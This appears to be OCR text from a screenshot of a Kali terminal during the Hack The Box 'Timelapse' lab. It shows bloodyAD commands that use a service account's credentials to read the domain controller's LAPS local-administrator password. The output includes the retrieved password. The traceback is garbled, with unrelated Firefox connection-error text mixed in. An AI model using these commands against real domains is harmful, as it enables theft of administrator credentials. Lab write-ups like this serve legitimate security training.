 kali@kali:~ $ bloodyAD -u svc_deploy -d timelapse.htb -p E3R$Q62^12p7PLlC%KWaxuaV --host 10.10.11.152 get search --filter '(ms-mcs-admpwdexpirationtime=*)' --attr ms-mcs-admpwd,ms-mcs-admpwd
expirationtime
Traceback (most recent call last):
  File "/usr/bin/bloodyAD", line 8, in <module>
    sys.exit(main())
             ~~~~^^
Unable to connect
  File "/usr/lib/python3/dist-packages/bloodyAD/main.py", line 214, in main
    for entry in output:
                 ^^^^^^
Firefox can't establish a connection to the server at localhost:8080.
  File "/usr/lib/python3/dist-packages/bloodyAD/cli_modules/get.py", line 373, in search
    base = conn.ldap.domainNC
           ^^^^^^^^^
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer's network connection.
  File "/usr/lib/python3/dist-packages/bloodyAD/network/config.py", line 128, in ldap
    self._ldap = Ldap(self)
                 ~~~~^^^^^^
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
web.
  File "/usr/lib/python3/dist-packages/bloodyAD/network/ldap.py", line 185, in __init__
    raise e
  File "/usr/lib/python3/dist-packages/bloodyAD/network/ldap.py", line 172, in __init__
    raise err
Try Again
msldap.commons.exceptions.LDAPBindException: LDAP Bind failed! Result code: "invalidCredentials" Reason: "b'8009030C: LdapErr: DSID-0C09058A, comment: AcceptSecurityContext error, data 52e,
v4563\x00'"
kali@kali:~ $ bloodyAD -u svc_deploy -d timelapse.htb -p 'E3R$Q62^12p7PLlC%KWaxuaV' --host 10.10.11.152 get search --filter '(ms-mcs-admpwdexpirationtime=*)' --attr ms-mcs-admpwd,ms-mcs-admp
wdexpirationtime
distinguishedName: CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
ms-Mcs-AdmPwd: Y(40DbZs6689%VNaxL27/5Cs
ms-Mcs-AdmPwdExpirationTime: 133977952743546009